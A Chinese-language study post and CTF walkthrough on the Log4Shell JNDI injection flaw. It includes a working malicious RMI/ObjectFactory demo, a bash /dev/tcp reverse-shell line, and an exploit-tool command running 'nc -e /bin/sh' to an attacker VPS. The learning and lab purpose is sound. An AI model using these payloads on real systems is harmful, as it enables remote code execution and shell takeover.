有关Log4j的初步学习
参考文章:https://blog.csdn.net/WX10301075WX/article/details/121878527
参考文章:http://blog.iis7.com/article/50296.html
漏洞分析
常规的日志写法
public class Main {
    private static  final  Logger logger = LogManager.getLogger();
    public static void main(String[] args) {
        String content = "world";
        logger.trace("hello {}",content);
    }
}
lookups
不过log4j2并不满足上面的功能,他们提供了一种叫lookups的功能log4j2的lookups说明。
这功能强大啊,我们用demo看一下:
public class Main {
    private static  final  Logger logger = LogManager.getLogger();
    public static void main(String[] args) {
        String content = "world";
        logger.trace("hello {}",content);

        //https://logging.apache.org/log4j/2.x/manual/lookups.html
        String content2 = "${java:os}";
        logger.trace("hello {}",content2);
        String content3 = "${java:vm}";
        logger.trace("hello {}",content3);
    }
}
输出的结果
2021-12-11 20:03:29.751 [main] TRACE [13] - hello world
2021-12-11 20:03:29.755 [main] TRACE [17] - hello Windows 10 10.0, architecture: amd64-64
2021-12-11 20:03:29.756 [main] TRACE [19] - hello Java HotSpot(TM) 64-Bit Server VM (build 25.261-b12, mixed mode)
Jndi Lookup
public class SimpleJndiServer {
    public static void main(String[] args) {
        try {
            Registry registry = LocateRegistry.createRegistry(1099);
            System.out.println("create rmi 1099");
            Reference reference = new Reference("com.skyline.log4j2.demo.jndi.JndiObj", "com.skyline.log4j2.demo.jndi.JndiObj", null);
            ReferenceWrapper wrapper = new ReferenceWrapper(reference);
            registry.bind("demo", wrapper);
        } catch (RemoteException | NamingException | AlreadyBoundException e) {
            e.printStackTrace();
        }
    }
}
public class JndiObj implements ObjectFactory {

    static {
        System.out.println("this is JndiObj,i'm here!");
        try {
            //打开远程链接
            Runtime.getRuntime().exec("mstsc");
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
    private String name;

    public String getName() {
        return name;
    }

    public void setName(String name) {
        this.name = name;
    }

    @Override
    public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
        return new JndiObj();
    }

    @Override
    public String toString() {
        return "JndiObj{" +
                "name='" + name + '\'' +
                '}';
    }
}
写日志
public class Main {
    private static  final  Logger logger = LogManager.getLogger();
    public static void main(String[] args) {
        //JNDI注入参考链接
        //https://blog.csdn.net/caiqiiqi/article/details/105976072
        //192.168.31.13为客户端ip(攻击者ip),不是服务ip
        System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
        String content4 = "${jndi:rmi://192.168.31.13:1099/demo}";
        logger.trace("hello {}",content4);
    }
}
日志中的内容变成了${jndi:rmi://192.168.31.13:1099/demo},这里需要注意的192.168.31.13是本机ip,也就是攻击者的ip。写在JNDIOBJ对象上的日志信息是输出在日志服务上的。也就是说,通过JNDI(攻击者)成功的上传了自己的代码到用户服务中
漏洞复现
环境:ctfshow Log4j

1.反弹shell的命令
bash -i >& /dev/tcp/ip//port 0>&1
bash -i >& /dev/tcp/123.xx.117.201//9999 0>&1
2.然后使用如下网址来加密反弹shell命令
| 1 2 3 4 |
加密网址: https://www.jackson-t.ca/runtime-exec-payloads.html 反弹shell方法: https://www.freebuf.com/articles/system/178150.html |
|---|

3.利用以下工具生成payload
https://github.com/bkfish/Apache-Log4j-Learning/tree/main/tools
运行以下代码
java -jar target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "nc [vps_ip] [9999] -e /bin/sh" -A [vps_ip]
一般选择最后一个红色部分作为payload
4.服务器开启监听


5.之后在ctfshow上输入我们的payload


6.即可成功反弹shell


